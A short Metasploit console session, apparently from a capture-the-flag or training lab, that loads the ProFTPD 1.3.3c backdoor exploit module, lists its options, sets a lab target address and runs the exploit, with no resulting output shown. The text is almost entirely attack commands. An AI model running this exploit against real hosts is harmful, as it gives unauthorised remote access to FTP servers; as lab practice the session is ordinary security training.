 msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 10.10.178.85
rhosts => 10.10.178.85
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit